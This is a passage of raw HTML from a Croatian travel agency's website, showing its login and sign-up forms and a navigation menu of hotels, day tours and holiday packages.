		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="3670d3cd75" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
